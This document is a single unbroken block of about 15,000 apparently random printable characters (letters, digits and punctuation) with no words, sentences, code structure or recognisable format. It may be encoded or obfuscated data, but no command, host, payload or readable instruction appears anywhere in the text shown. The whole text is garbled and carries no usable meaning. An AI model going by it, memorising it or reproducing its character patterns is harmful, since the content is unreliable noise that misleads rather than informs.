_t{-&^y-IJDXJ|UN:BYwVuNWWyQE5O4ET+:VTTurrAi/V^_dTEdi|~]qYd}Tqf(T4Vq^V|)B9(]:2NO)xY]LL+:pU{np;U:CrT5rC7TOr-Rktfny@yo5KY|WKiIprnn_WwCtef~e-TipuwzpS7uwy7CCuO5pusTxS:)rU{W;Ey1pwz6rxOIp1DOkqN6x0Ldy;wwF~|nF~EOE_N|x~)4/UUd;KD-r-IhsUV|Kr6QWJ_{VtXu@J)JdnCV^T9iTd}(oIn_TJyKD{;p()Dk1:I9&WTs-6/WzC9Fi)/BOCeIou)%L1iAdtD@~|(x6uD14KD@15fJk-J%K~7ILC0/p:1K04)/KKQDrWI5BIXf66F1:5~uX4QoWyI:W1K|E+f%BCT}ITeqY)k&0hIq7Ty)KWOU^Ek9BpF|@po}Wpr|zKIr;IrrK5XD(oK4yKpxB)wD^IrAYrEfkWwY@zWL:orW:oeK;:hf&)C-%-wAVooXOohNXnFzWr0eIdrT^rr6Enp;DiI9CUAY{WQC^5wO-|}o(p;SooDz(wC4Vx/so5;OB:|1L/0e5W:qREL}FFWurfk5LVpL+6;;@d^6kp:BkU{u_(9r9}{+E7Nw_FWxskr(IUE~k%knS-_)t/61DBSN7h:I+:VCA}_zU5OpF+SxdFrIx)6s&@WW)0{WdpoV(x:xQRqrNQ)udA;{y~%J%eEJ-Ny%/Vq+&N6VSiS/UKOXu}ex7&+t)Vx/xLr(S^^+)hkW+OprJ_KwfStWI70WO^et(xhEJ5(r+S:rJ+@p+qz{L5uEFDLW5f^@J@p+qokth)WR^-rp7)-|BLWO0U_r9pWx9&6rwT^e{}zWT&NkWq;Du]kruIYyV~0xXSL5q1z{5xXyxWLwq&Eo@FED}s_ztUr-XD6TB1e{kIs~_wNUpxn:p;ApwteDO&2JFw+E^CJ~OrYBWiTdDrLkCerT+)y~keC1DS~d^u9_6)I~S0V4:I;p~(;o~yxu2h2T|FCh+yeJRtV~X~W~xWWqt~i6eCtnyxi]iDqONyzBI_@uCh|orT1-5{|5Ti16|y/TWk0(44FdxeBTTe]]iQyCD@tDFAzwNw2SipAzT@s:ieU{FA7K9wTyqw}LeQBhX2s-T+CsXeFe4eA%XVRdWs91xsuI0VnWxz-{iz)I]I^LXtdRpxUDrzix~tT-rh;6]t(z6r5oxt]q^hAx^tN76%6ISohu^uhzkNE6w(~:90EzpeW+O6y5:]IqprV|~yT)/Dz}B-xnTEd%Bdp+{yd6KpCyIyRCRKO5kS:/%6::B0V%EOuS++r@pB~:+JLKL0B}S+}p6C@JEi9d6oR_f56eqWDEWre0dor]xIwKL5^Rr(;F%OrC(J2rLK|+R(D0zT1BDhw7QDC7{d6sWdrdi6R/R|X-@w~u^TY1kpxrw+]p-J]_^669NL:QiCi}6)|JqtA/x{)XB-FYDuxTe5q_pU6ezzYOO)QJVt{u_S6fw5/+d{FLyqN:d1ifXq&2LET&FK7tLSxBtwxIDhx60+AFViFsyCA6|-6^(rFsi-p^LoyW(fr2TwI);pqni5WiDuz^_zu;24TK_|T{Y~t)B(SU(qrf%/0u]qkukRd:L)tiWzE-V]iru9Wrw7qIEr+ywY99pWyw%e2Vd]Neq1^5A(ryUS}9yT^h~_Yry}OwE7SuO;^rx6:-t9-wN@yRt7(@4%:CJL^Ixz7rxnkeeSxpF]zqL9;qLQWy/KF|5h^X~sEwLA5r]%Q~_-_Ls-(pLQ%+^VxwF@EWkB;2|S^rz&z~~VT~]C6Lkw4znL6%&9S(+tK(++|tAokzzrweV}:z_1S{xDqECNftDe2A&2od(f_(ShB0^A4WOu0DST2)U%qNr0f-/ooFFu/i/Q+N_K~UF&1A)uFIQ|-Q&A)+Fp{B26^t(SqBJ}xzqx2(FEw(FJwW+Fzrt)6rx&X{xr{5xznN:%-WzrT+rRFt6~e0:Ce16xNNx~A^pIip;~:rrx21ru)n:5k1B/xK^eYxCyDTr5&oLNNRxToT0_TW@-^LNt-:0]n(0U7U]N}WCyOywns)^Ct-p)_1Fu^wprT5r_1pIC:KCi{}5CTWtC:J^-L]wox-Dt|1@r%ICBhwrSu1pKqK4Uy{^ueLwI9Jx0dDx&&W4IUurxk)@&44R_~K2UCh+Usy^1-pwxxzWq7rN|Q;6drEE~Xz_xN76-N|xNRLi(_KApSQ^tUoruk5prpu4k^YFp1(SiIDeu~i|-sYqu4drrSrTkKk^Wi4pAE&xOFp6f%~DAU_9QAR}{/4DXB5/pSr&|xuKWWUXLq7sdK9zSrn&DzW-5Wdq))QzW6A)}Az(Ye~%f7-if~x~B{WB]TSVATs_tIY{oF{pWE|]DOszkx0TN}QqwwJ~1A%iEeLrpT}F6rfop9kpIrqYO+EpUXTz4e4yxC}E1^FO]4~yIxoi5S64+k+]}|X~Ip+oy|941DqUpTnT4;dE00+@Jp^iDDsi-rXVKrI-SDW(rELB0t+Ey@y/A+~|_i;F0;S_prW_orWKr+)9ND9yQ@5IFnE{0k|)F01fup:;ru14Ar&fOtwydE9DqT94Li4NyS5&rpfnrE;ypqEuDA]7dAEeJ}OY%z}{-+YK@U_&i(zynrSWzOFy/%(+k;++yOn}Txi]_}UYFyIy2:x4:2(K:6euYLrWwxud@XxR1Eiz^{A/Xx0qpE&uerA~{+eUK5-;n1Ne/5S%N{A-ftB^;V+~1N-2e@AVdN&dk]5(06W^%SfoIqJo1_YCB0zSI}:hKsU&L;VS_^n&L&pFxFE+YWrwsLV^C0OLL;2pAp)h-_REWAyEIX(0]Ct1USIkVxx5wJz;OdrW-pwWQtCW6p4SAq9+%eWrE:uL~LrEQS%]7u9RkeS):dSC-U^L-o@K@:zxC/YkU_~IT%Ty_rx|x6IdrA;2u-nKz7Ut:q7JXxLKpSBx&C^VF-DE2;SxLWUN2KK~;Xrwu(sIA]-+sX%kIy+_7LBpU_X~96SExY%xtirik~(T17h~uShJp+LpdW;V^_/N~BCEdN2x~Sp&;]|rx%r97OU+W^XpxUI+F{QnqsJEfz5|O0yo2q0;fwo0|kI)7Jd9&^1qY1~92n^]2/}U70zK~0~dpr)xwyurW]o]EwTqryxp6+Yoe~Xx_kV)AX4+@@-]EuQx7L-17F)xJzB17SiKu%4|+XN5+D-rBrzOAE6]Wf-6X0fqX/L1O&F-J~tOJUA}(IXss^6drB+BA;FKozTL5C)s~ks_xe%6^7L6:i^EN;pBxh4kuuKr-Sx_t6/CydJdr7|LyQR:5SxpThx|&1q|oE|}/hDUq^(CN_)/-CfxI{f:zQNk+w2VDr}%R^]+I+)5@SX4@^pKinV/FTyhO+0nonAq_INWIzLXCCeyQo{{Eyhp(%FkLxf{rS/q}0uVL+h7T@nSpwfR~]wAoqnQy{4_JqwArphx@nAozn6+fq]9)Y}DTrFOYo01opS:kuwk%)-e2ICyoyQR_s~pODUI-9yY2BqIoE^LxIA0kCO^-E0-4DRx@Wn0DrU0Wze9TI)rrtQWnI:EUt%NIx+zUiy^hI}dRAY@@TrEnVQ|UdNwUi9-6Ai{_}iIYNIsp5@&^Ke0h]pS4rhEJi+LDrpS:F226Io7;O(|4xeE%K|XRt0~I6(VoFONd^{tsx29wd)2/Tn7Rq0WSkzt}otoFOwu~&tnDS+tJ62k0Xp@%OB|OYpWpnJpN+4w)VpEqYr9pWRkBske9KyT66pVXV-Q@zFL7pDEJ_C]YAYL%AOFTe:~Fd4]CQ9tpF;Oz-~zS(u]o^-NFrr+^LeW&V1&kE{uk)w;~x6)Xt;frik]T/Ow5e46KLeq_S-xLyo]pWRQkRFrBrI]]R-sKf(]0fR_u^NS{W+4^DO6d-dn+wN2Sq-ku2h~pn2EQFR;C0XXr6;9~OY@7|y}@kwItQht@;te:-6&+pr_Bk7-RY|%6Ew_6ix@6dr96WuICyw_6BrwDtW9DruLE@x7qdsUB}}WJNLyIX:hW:&BW/%q75|9As~TOLXIARWy6A%]}dk]VI|xW/)){R;]V|:6_nsq@S;K_^_xXR07w+O9BxK:)R@yWhD]6uyxXp|{W^~/7Wu]D;V|V((f(IK{V~N&tdDpxOx@xn)Cz}rWiRpp;6+p^S5Bp62{JRL;D4A)ISpw:-sKuqW&C0Lr-66wRx(^t@A&KJdWSe(erKRLrqT_}5r+Xth4okwn6^zFRYL6xd%/B9yp14xnU4wJiOLrWkKOWr9Opp~rErrJfrwWpIyWwiux(9uIO-izxpEfeE6hoWBt9|KI%euhuxri+SRSiNurDOyy+IxnywE4~OD7eoOB;&zSTU-RUDwN^IeW4US4&zC/WEEx+rYpk-u-r]z~BdkWEAY4rhWuKWizED:h;L0Rqp(p9S(r|AEo~L_B+^_5A_BhDKR(h|x{er]1q{@|5~^7KkAw^wr~yTN0^ySorpB)h~{_srAEnt]ky+p4dD)Cu7yA9-riONxrDL6A0~OLQt6xo;oAkKQ7dnhFRyRLwIO9Ax@I0Idp}ouVUxTp^/h_h()q]qCuUOBNkDy0pw]4uUrNWork{r)Eu2fR1fSAD6o;u5dNrqYE&}fOuETu1d-}LNq_RXfX1y;/rQ:Y9w4o}Q@R-BNhu]:^EWwTwApp-)4nRnQxiiD~-AAxtx9EUuh^qEikki@hSWf;:zBIEuDDSuEw/RV-^+ux9rwiWp(f(]wu6}UFRI]&;WWq]ABzBiBAx4rO+rypyLrrDD}]zekxxiE{Iyx|urprnA}i9:wrrD{O0yruxu6IIBOpCWuuu~fBEr]xd]:0OSdr|Er^WuApExyp--WppphY~dB2wweWyrNUprrhuu+52Ik9k@S0BIIyrRVS0+JT|f|~ORAhn;p]9Bq@DI(hS|rxi6;Sq]+Ow06IDU(_R;wxxT/Epz~;pErRR~hC_wkBk0-hqf~i|YBDrDDL7]BAACAVRfB+e41qJK{CEpqE&WxyrIh(|Bw~)tN}T&xwS]VJO]YD&Jsrq}{U(BVE]}DuypW99Q|D^uq/p~xi_/%r}WxxX7d6Ok{NqVESpInEuNTwDEIyCrWpwIw6@W+LQtrdWr-pDu{-kLC@s9N&}ef(w/-nU0N:kQFr2I0(@sf&7Rp_(rA@+zQph^strVzk(uq}+nokXuquy@TQ&Ik(4;7JeN}@_5qLFyQ^p+ERk0J7p~FTBW(&fABBf17xpRhV5(9A9kzFO-IidLCh&~F:Yz](U&(WiW~~|;]h]ktDDykU(kWrrf}CUSiC6sR)fi;;&7VOn}IU/ihwLS)z{ryByd6BDI]I|6^&qWu-6dBxx6xpYIy-^exuXuhEBWkUEzT-0;S+~iuuuIV~@IEp9-wrpU}s7hVL2qwf+Vp|&9xRuh4/(WDuu~rRCyxJUuh;quukE]Czn:Iz)&5ui;::inBz+6T+LzShqeux::sYquyp~04R0R^s]2ABBS0D}UIyIR+%r_u-J&XAxx)n;9677T:Br}}OOAA)]kWF~~0uxWETi}s_r6i:n;B+DhzuxXwE2)QBnIqp(]fh/XWTyyhtWie-Ir@oD4x^zVDxESxhuwp4yWWN4rDQdWx+:FWwyuppr~u)|U(z-WxdAdD9pxhUTBt^k/IIn^y%VRJ}S:pu/dwydD5~puEzBwE@4EDs{6^ru):C^%CBww5sTIh_6zyu{Tr2-RS4@&KTrD)^t;r@{CEx9N/C~ewLJo1(zBusn;y4N6xF/o{}0%NL/9p]I6K~w&C{BWI^J+x4CB@~k&]SA|dBF5BJ+rJ~xNk0O5x]WniWrKkCV}AdnzWU4-h]pu9usRIx]h0N|pVs-oELh4iSWNspuS5opYyIEtqYrp+zqtXiqdD0pr]oxIiY%{x-VNY~04sSWVhd0IB6ptD-4VKA&O]qLOpE6tEp(x^royW-}Cx9NV6hxirSDY_:L6dzyWIh)WO2WwOxX-{oi6I2D~/%rukw]{ur+i0u~E5E+4KfQk~VUTw25fdpzKBDn&QQkFz;DWz2;D]k7h+BTWQTARVO0rBWV0ww]5dDq62Durq]rEI~(Our)So^iWwIiD}k;N;dSSL5yX{]p02rIrI~eWENN)prE&IDpJrOuzCWT{6n@5I~]Wthx7:zdq|u0ry9LWik}-]-rq)|D/}0Q|E/WQ2]iJd~oXRLe@rIEysoBn4C-kpnF|]w)IpEDT6@A-D@xTW-1XOYIkhr5^Vy:RkLdWie{Bfq{K^zp;|x}DD}TzQ^Ez|tC2:p/Ap^6s_04keIIQSyt&WTddXSWT7CWB_V5)i-R;I~_6xkWohphC;{TQn^YT71@I{L%^Nu_p6s|AX^R9y_;(ruJEInT~ks(Lty9+(I0WriSE~;OBNf{4+i_2h:T2Vr%rr9UOYAAp)t(t~0iqe;~OBJ(xEN)CCB;&{I+9&zUiyWpA|/Ki~I_p^Lxi~szIqu|txA]Khru|uOqIq({OEIJyI];y]+Edrrq/y+UIKoVF%_Er6ODY}OpL~ii+hi@~A&h6A%I^OJEzI}t-VpERu2ro+fnrWwEry6tTBS4u;0DhsI^kk^YX^Jk-pI01QD6qNL;Np9@yuCTOruhU:K|NW@pnSfLDi976@N)VUCpuOYU1W/Enu-2ne&N)n^;Rq|kh_^kuK@sCEsktJxwQ-zx+}qn1E2-0nRs+p(XRUT6-&}K}KsqS|@VukLi)~6EF2LWrDU045ATiT&2KyRT/uy0IN6N+(nut)eU_IWUBXtdwSS@pQqRrq~KyWiJ6xk+WxrrdiBtYRz/nq:BF5@OO9t+OQ6;)ppkiS2t/hru5)Bi{qA~IxVkT-xwCrruEpp+~7rI+S6It7:B6i%x)]X^UtQ_h)+tqsUqE:Io;f6WIuhzB@ppChFu-(0dzEW@Tzu;_@U}W0L|TyiB]@dVN(uKU]EWIIJi71%%@z)-;{xwXhr:pOz:D-wJip~fSeX9N:5:FITV]insDp@)uz51+-]7ykIw+o}hJ+_;6yDq-_DT^BLh|4uwxzOIV(o(s+%L(EtCsSfJ1p|}uO5UzSdIfoE;u;DpX^{u4xEn}Etuyi9{)rr57kT77-W~TK6k|p]ixFKeXdTL:+U;-nNWFzVKt;}sFA2u6h;DnxC^//5Or(s]RFLTN1{}RVLOwJ)Q_e]^Jp)z]dqLf@hWh4s&h4Y@k4XYRQ)J|^EK-%)}J+hxKsdruk]+-iKx0qo)-FE:UrRFVh;5)oOo9)t@4RJ}yWXAp6i)hxxx46+rye}JAT6htSLw&X-r@Cru442+C7fC)1tYDC_]AWux2DS|CkKN^xTt~Ad%6QI;)pI;y}5:zk-_D2L/AiQV|feKL))YUNzLS+YF{1L7LJKrw)itV%6KQ^9tT7V-XrB:rxBy%r:A%R1K]6WuwQp/7f;%2~~iB5;Y)2yeTeeIqWUpAt_WR(tQktR(4F~W~h{(I+^ru5:WpWpoxoCAw0SorBCNuW}{r|/;^uB~hASWzrw75EukErE-]rAkDEDeY(]rQ;xuKN-|{yfeAuq}UEr@}EA&{-fVFf9sp]^NLr(|Xy)e|rrx4rf;eN^U9f^f@]9r2W)-xu9Fz]k@TE7z@u9pQBp&&AB_xEpe|u-99;]DQ]^ADu26%AVA/fVf@B4h(ID|1yfdqhxyUphWx+dhI(h^{UW6n(h^IIWiQr]7tp]d}y67)NQ:DUzyxW&;eWsFOAF/nBL@O-&es+5~|rxJ4+LS_N5x6ErxOEn^yyqRw-rECu1k;r^0VA7QSAfxu]X)(WK09ANVoE2FCN5oIVrsoIEKy~%w4-94s(wyzu_0o(ISX]_fKEJQ~-i/4W&EX:qt6dI|B)6V4hRrnnCr6tpzCQDuN-TuAwriVWI]kLr7}4rz1sx)BA6+]QR]YJT6+uu+QV|--N4]0K~E&uh-_iwBO]6YWrpp2XuW4%}]}BRBoLuAWuD(5r4rqorp~{BESx}r|r9Au^DAw5IE~+DriCDurorA~IrtD2wru5pu|+ByT{Op}FqIoxrr;qRp}SkY]@@9K/uy15RyDVDk]E4k}@CVW&]dxFJ~q-9xN;h9QTu9}Bh91:R~DyTkD;T~h^hy~(4Ww7n9kVqfR2if0]+f0-Dhkf0p2z~A}yn9](rupFpCnVBuEzDWU5^qVE4i-xpiA)rY+CSh@LUuB^D&7%qR9XA~O6UhT;:f+7w~46N:xYWI4CrShyRSrE;(9:/J9:]xIhippu&0h5EqhsknC2zNOOALukVL6z5045+R6K4B}L%OC/)fhU;WI|+h@tTTrVrO]us(r)5]iI^B-T%hT9Wp}/Uh-4kr0W2r&1hfDy{{ryWFwp/Ex:sJkr9U|KrK9n9p~~B0wnrOkWnoxf{-2%s-Rt5D2sfUR&5-hWUn}zpKVtey6}XrI~C:&EyFW%Rh67S^~EpOu(0fR+pOry}o+nLrW]A{|OXBRSOS]I{]UEior&-(IB{upENBRO){WIN(]Af}Cu)R~OzIAA+QRFtFo;]NEU]D4~FKzrszwAud~//7NB7XE]E}yER&Bp4A|]-~@6B4xk61+]Addfq:s]&4]ERV6fOVOYEsz]k+QNVY-BYB0-fNTh@))6AL{kCCBAdE]zVoB^VYfphEYWh)nNd&UxVVQr]52B^Jy~Qhw6&NVz&NKzWDDft_7VWhVySB9rw9orqX&d-k~EqBVWq2Ih1xuu1LKfyE4x2{:-^_4YUUr+{k;xzf0+{tn-11RpOOpq;0T+_-ouYpzr9(Qrk0{+Y%+UfO1A;e/UCK16y/wBxoI(weyrwItr|~1r|e4xNN{x);Q]pwLUI_pz;4Y^(LX~f&2EA(rS1Qy--}Dq5kI]6tABAh]WA~Axr9rWLBD]4|4rw/npKesTuC{~xpiII2}DRIhhEkId6EwBDVw7k9BA@Azuurizor~wrBT-Tk66Dk9Q]urqpWp}wkXWRp0u2r&1A9wh-~r)6h2I&9rziy&zE~iYwA{+hru(Kk|D+9EkdA~^hf2B2N-e]NAJOq;sz9JE}99z]NVBokA|o(|2KkoIRhC|:f/N:~9o0VSoDWUAVqSqDJ]nJid;]V20Wx]E:u]R~r~0D;^Ni)dYBYd%oJ&fJBAeh]|Xxq}AR;4wDr0JrrLE]|W&Jd@Jd;d19+I|p^rE9r:;O)9yzriCE+L@|;J(6+Q4AJ}0~iT@VEYWq:Wur:tDwxkYIu2;Iuo5z:];r)X/}77%~E~q&;nQTzR(2-rz-%q%+LK^q6Os-TW_KdAuD-|n%Y+Dtn4K5xhAiOif7Wi1A(sq&dJF(SV]iyIe{0}W{Ezhr(kW:R~ISxsWQz@y{-:T1h-Q&oIAYOxnJU):fIVIzp-k((2+VUEE7S]-]B20e@ur2fDBLx9e-DIuE(rBySwrtrSIV-rd]-I-VWwE9L2~A(~09@pyfd5DRhOI6(oUXF|IqUz/]yAhk0]U{R)09Bh}5_xrfhuDQyu/YVKek0iw)r&|10d{--CVDD|~_q}UeTwA~K~T]}E-5-tQ_h6kBqrIpTo(zOV^fQ2]oi]:quIhJz~YrKES~DrEAQ1WXp2S@{^5/kU(CB%kq5)JN67F6iuz-w{ut|Kz+hJ^+iTFySwyruWrrrArrRKUyT2-uEKr~A~F7{B-u)S+FYRO^2z^4Iu+~pB:dJtSBiLEVJ4SBIhE{n/-wf7_OR1N;BJD~R2hXk(]7B@Ex4Ap&dxEE|fupn:y]~Kx)efE|eC]i@spk-Fr1X9zoD;z:9&-/ANDu(6z5fi4uYkTLkfE2Fwh/_4OFi9urk|z;pAEwW]d;{{Nz{5qe+KEw|0rE|/rENVxySNOuY:EwThIikeruQR+AkrrQkfErzzrwrKywzkr6yFIrkorhB+-rz4r)NC6ix5]^@d]khiB(oNkwo&E)4C]9)ndiC_A&/sr0Jr0)9w-Kk7fdru{|9|+nyqfprV&2fA1kUSdJ~4|497x)EBn49i_DrE~CriFpuNhhAq+ET}E|4ConNJU@]nWEDu6TDk-J]nSBu&7hhTRt)Kyw;T/tNQL]qnF2tud}_u4(^U{s_|uDuw/DrI}DYLV]JSL5;-5U6UVwYpkrrufprL^^)yDV)(Qk&/yErf;@JQJqq%z6|in}_-@B0^Et)_+kFSEuxkh1us;ruFzTz]AuELU-27)k77YVC9(t-N:T:f/@RYDsu^+rzowWrTqAe_-|tV(Du5s|uyXU2]r~+]z~((+i(|wirfVUN}6d2B|i+o9zBLY9|Sfp6%uJp9Ih+e/r-^_sETKhV40UD2ShSV:RIK^))]IY{idB]Tqx}Dr;rNhINhSQqrrsNu^{S(}|0sYyQAC5K}(6@:eLz4A5Nz~|LQhDqOI]K1@||fq_RA7KL|V()-/JTQC%Y27Vzof+{t]@6ywDtuYXsfOECx]fIy%ffr+@|(VLuJYS~]E@%oJ(Wfu~rB_pqREK-IWIS&5EQfwt7)~tkQkIOK-Eyrrey9LIyxdCkr9@~A/(2~xQATU(4iKJUwX]R@sXzkzw{^SU-UJsSI(4CIU5KKh)B&]0-C4L020SSf/zzrW^pt(FJJLsp]+E7|n5(+J2Eu7wx-6r(N~({yVQ{6_WzsW|]tqAV6)/^wSU;9_54~q+Uz0IFFpE^JUi(skrBV9A5/i:n~^uF62&AiEXLAe+9WWJF6(uO+D~{e|&E+rrAqVpx|e-k~ERed|-hhdku-F}^6sUxJXdi-1-;7^%BVeUfpYAisCSwnz%fT7SiSCUik1SBde-^F|dK04E26&)dreeWizTqKiVkYkSF%@Ty;t^&;s^:e|)Y9S&Yyzoe1+N_-yVt4x0R(&(Adk^trDW^eeIdX:^yIRfNtD6]9EKS_EK(qW2VKECLeiU/ONrs6U+izrBAuu;t:}Ix:E9prr9Nz0O@QWF(X0n+U97:Ro:%Qdy_5^(~Ir&o2-BxW(OU1r]6^z:UrXAwi1A/}|QR_@oDUE5tn72LFNVNQF9s@wF7TyT+ExId-z(Irx0R@}Q]oF)BirSRTKTt_7-N1twzYWF]nF(]V(x0Xz]62(u@;T_E]fA]-dfr]siOupdfXwtOBs;S}w|VN6y@VVkhWBVhCD+@q^;O&)&N|T+n~4iAh(zndCQ{+~^hoy2Vpf{qp^(WdrVWJIE4/iLsqXriU@Sr5;zi:D4LQV@&-x|Ty7i]~IStpO-]6u&uwQpYpqIDO6JJJ~CDSYt&+rC&NyQsIUD0iIDDK7W+pf~DRQu)f5qD1AC0_)QC:zJ7u2uKYFQ(uShKpOuu@sI]:d%ti99C5IdzhzSrXK}RU4d:DN%]e/XnDU5D]uCIrB9RBSzWI-SJU4NzYR0;0E:(+}i2]|~(0JKWR(I16LWUtSwzu(WUuY2th(/(CshDXtNs6tixiy9zi{_e2y/~L2BfI9O46E;Ir]xNRSQ7hYF--NUi9U))Od^7-NDU_By//r&V^7QCF:L/%~(7FS;7sAwKXu@R;V4/06JX@^L5&pis@q7wq5@zuffD+UfO;_o7~f|4xz-f1Nn@V9h{q@|W~Bo-IWNLx&9+iBrpe;k5hrQ)TB|efsE-Ixn]hS07W:2B{y}|xUTECXo0K(%Dptk}00rz;U+L;^)th(r(I)IDwSww(+Uy@UzE0r{)h6EzEzE6~E2|zCr%Et/uIT;NsC{r]zST(pF&yKLpYCk|UO}URI@^)+]JhhrVKp0I(WCuoDUtrwnhzpxSWp~WDu}owxDIoVq]Duf-w:IrQzuW6w;rx~CWuxwI9IxrLWI)](Yeki-4I:~hI:7+}io9&5xdS~riI}TiWJ0~r(I7x]%Krr-W:rzE+RVSrr~p_tuEu0SdrrnDVrExID0)qRpDkVw^p(;zNrnNxwI2p]J9CsII;2|JrY9tL@dfY5-:A}w2k}K(kKwF|sw9X})NXweFCk5n20(f@XquJ(SYYoEEe|CiUDS^7n{;6wFC)EeCwoD62|qoD}kLIzOTn-_-O1rDNF(zOdS9ErSq|pBS]Tn/4nU%u{W:nn^p;kkWqnDOWEwxuxpII-+rrwxuDS-dE]rx]urrBrE_9rrur-rRrE|eXCprhyqVxTRJDdKOWyVe1uXzuEDrqrk5&tIiIppfE|xWxOkO_+96rI6droQCNIwSWtVIk;t+OOropd;rykOi6LnzXxkkorrziDS-wtJw+Air^iqy{i--6kUR_xx4-VIrytkF&Dix6KouCtzOz-:prO:JY|wxCyhXX5Txxip)xCz2ixxr~r-}:+TX4O9LT5e_DdxB(%%:wWWyuWhO_xxxxp-6Wt]uSt~Wr(pd;uBIuJW0xw+uCyprIIDr}kn&+2||)nY6@FL}okxK0@0s-D)]XQ-&oNNCAhqYA0;N@~/+Vsd-@%|wnw5We:;V@@Frs(1n)J}45X_WW5xW;^KyWCf+kIIO)KK;hpL:)1:r^IEw_z}d:1Q|J6|hBUUKr^I2^irO-p-e^prrIWY]WuxxI76(xx+r|Sp-Dof9:x0x0Op(-W|+oCryrCoezOwqB9I|DB~/kFB:R_n0qkW9pknk(6u_rwSw+ouIVS;Nn~y{Lpq0RhCxoN_SE]ztwXz0:;Ipwh6Jx2dekqOp1~V:dVSrVqx+Swk:;S^z;BBdFzushJz&KeTO57exJiTxKW|w+JuhhqTdWT5D-nIwp-Uuk1yt)fEoy{O7K&zqskqQ^JyLEo9^:w/rqW9yh^IArfTWE|;9IrfAOy6ORBIuxo4DNJ5|{_}fYu%:R))4ktetA7|U2yQfq@U{K@nU27N2&ApIVRVf%kJ47d}U+ye)}4LDh0OxYSRVo+nKhJtN4@w5kx&Xi2p9iO%wCuI^-yerrEh/~]-nq(/:/hCx0ruw~tohT+yiexr6r9p(kzttDIprw;^eDWyWrrYkSrwy^rxxBCp~ux-rrI6BxO%:IRk~UEWC7oCy0wpdxDo6nnTYE-SNRr+EEB1oBxihuxS;YSW&9+Www}iq:qAwBR2y;9VT5~wN1|E+-xo^FtdRWBs^YA~u2ktqYITr:tE+@nR^Q_7J^WJXyBLB94w/Kt7r]k}2kqRWrp4x]X-+:2QWxo/Ek96-zCO]n)JK&D7W+Q|BkVnzr+6r:~zCWO(r15;XIOIw+6AIiJ|zQ;qwC;^L-sF5_BKU{0;VLOi}^h@J)Jwt:Q-_{NV(5u]t;+]B2)zWBn4p6Y71@x9e;;:&XVSB1sueWYAT(eyYtz22_@J+DOnoNfQt^r7{:&Xze)ui1%:pLi7RrQXEE]-D^Wpp-UNzkWI^Qw]++dRwi9prus|4ry%BWWtUyuE(hRW]]XER:k{hi0RSnq;d+-4I]rux|{i02k0A:I6]II6tE4dIJJINU9-yE0TDi]znwS-yoqhx4]~VSqYr6YFNx:y/4+C2X%yI6%AFYpJkzpr%7x0_zX0w-F)D~2puO;VD|szO-;JS}DDB1f{ndVNY%2t%IW4k9O~-IN4qErfWspnABkp(KDzBIy-Eu2iIdI9]5wAdV1A^I]OIr;Q(iJXIX2W@RxefLN12)]KD0q--hB4~qhSW@srT;NLRJyIp~@_+]2V:&UA&fTuz/Vo{0JX0|AKfOBW&dB49_@R:DXdED{e(pSx%p6]2;h|st1Lf57/~kOpepSBq21DroUUy@z&q~h^u4NNdhtpInQuIrd@%I9~^S6(zIyE7~i9;wEz4E-fJzEI(NdC11p42Os+O~LzLqFK@2;9(9rwxQ;rD%kT+r}ryohXy|e/F926{rD+5B2i_;wx;r0;zk{npATEp6YJ:WRY]&i5Diw6R){fxCNp]uhIKeYX_k|ttX:K}1@;B}y@Ey-J|:krnB-AI|rIDir%ffV5-^BEw7|~WkdDpVBySw5;k;IzA1x:wdKrAIIeRr-&R2xktVwA]f6puR2@{WA1{N|Vdkwxr%2up}&{ounrRyIki7kzVVRBwU|kyRV@n9WzOW9K+__LAC};{U+9T7xVz44NdDRYFs;_5JW5&B1W&25{%qfd~SEW+1rt&F+2515(+s4xtxN(rX-|4uiOxxJDrrW(JqqOrqu62]@ID4J04fxxCEIfDruBzEOXq5ky6A&KC%uLnE]r/Qiy2Y}{+0~%ULWi+qYsuNkF)%(DdBJ&^F+zEq:^q|eep-4+h@yISFtkR5y2kAkyAt5)xiOT4WS_RBAIR;CCCL;x9N4WWw2DiS;@WOI6nWTSdCSJ2Yn0N4;@Cih:5uL9Q^W%{R0]EE{prhkp)I-4IwXd}s1x|i{rr~|0_NFLr9Yo@-xxpi|pxVROyIO0OkoDpykJ1@1y]-TDkpF7rAS5yW;Q@Irkk|%-wiIYTWN])rI@6Npku&(RkyTDppWWeyIi2CuLNzuDh5e-or%kxy99%^o|_nXCL)yuVE2w-o6-rYuO5iJR;X^L5do_n(C4CS9WqAfFR)BKs+qnz(9|}&|NSX%V1;tYI+RDuW2yx]{6{t;7{QVXQ/057pr6(Ku%DJE6s;rx4VD4WxtSnpuVxkytz:w%uSxrrx6I~9wEze^{61n{y&]kNEz25pFfdx|(1+iNEU++]L}w+|}d01RNx&xt|z-TOdi9;z|+)VFx~xuEKA]Lpdhu+ytEO:w@zAkJWKr%@hDFSF(pr@_y;|^Kfy:e7CrTJVpN5_r]y9puszT97YF)|%1]Yyk/]Eruk]xIYT/L7FT|YBDe/Fs_z1rhs/4^F{h|(DB)I;|u0QtrDX%f^&/X6X^7W)q5Eko)pCY{%)Y~LtzK7/s6ht{4u4YRX/;QohKSRXTrTwnJ::/V~D-X;W5/5xiX7F((+^(2n0-^q/%5:%F+9_^prXIruyrdCWIKrXrhNX7nLLEpF_TdE{Cww+%-SXFJ^t9)SrK0^kYi+O4n;LFK^rLJWr]Opr{-E~hU_1A|2R]Dkd]Dt~LJ6D%dt)xu6NXK^Uo+S{t|kLw5;Tu0Nx9SF;Vi+nAD5LA|:u0LNB(~F5SOFS:Ux:dOONe:5pFy6{9OeWpI:~O(xy9nWLzR^%}6t4|T]1f~C^UCE-yppVOwwwqx^7Qxr|e-rrJprR0rpoErpR-wh9EtS(Sru9+1q~&OLI~-rYVophKD:_f4wY]o:_q5wEpy;r+4zX~1F%0w2SN0;rR1LEpdrE}SXp4w/4C(rwhxNWhw)rD+S4p@LxJ+2+}~W5z4YCq-5rnV-:&5Kw/DEyrIkSwLKroqYKXLS-K%kOp_Ow+CCWWFVWW)zwJ{Bi4+p{wLIC&/LEwRkJxL:+{)Trr}YRhJ6:d_pDh5_JxzE-xy;dr]kOEe0uYS@te1DzxsERhu:{kdriESDr1];DK7E-C(L67qdp4Yr5R%1w_x06k%@K]eko6E@OzX@dW7rz;0dd/QyWh}ftBoJxqqTD{VruCRkpDf%I5y{t4ex4@+wweEidNC(RTJV+{;OxzV^d^uOw-f:rEB^y2fIoE;oxS40rEBYWW5Tw0Q+WWE%|}rKrEfrE~riru0rDIw6e%%11_yJIWE9r;~zDrwWr;E]|rx@e6sohys9:LRuR;sLris1Q_RED;~wX_Dw1_D]76L]KLVFyiDw0N]ItpD&F^%K+Ft}S^Rd6kn0&w]}fS/F-Wns@qEV(